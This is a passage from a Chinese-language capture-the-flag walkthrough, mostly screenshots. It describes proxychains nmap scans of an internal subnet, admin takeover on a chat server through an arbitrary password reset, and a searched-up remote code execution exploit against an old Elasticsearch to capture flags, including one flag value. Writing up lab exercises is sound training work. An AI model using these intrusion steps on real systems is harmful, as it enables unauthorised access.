

提示我们目标网段存在一个聊天服务器,并给出用户名密码buyer13/arms13,猜测可能是登录聊天服务器

继续用kali探测端口



proxychains nmap 172.17.0.0/24 -sV -sT -Pn -T4 -p443,8000,8080,8888 |



发现172.17.0.13开放目标端口,输入密码



观察得知存在修改密码功能,猜测可能存在任意用户密码重置





修改admin密码并成功登录查看消息

提交第四个flag至主面板

flag{on_the_move}



根据提示的信息,有个Elasticsearch

Elasticsearch服务通常是运行在9200端口上

继续kali探测服务



proxychains nmap 172.17.0.0/24 -sV -sT -Pn -T4 -p9200 |



得知版本为4.10.2



利用kali自带的漏洞搜寻功能

发现存在远程代码执行漏洞



攻击成功



获取最后一个flag



提交

如上所述,ip已被拉黑

个人总结

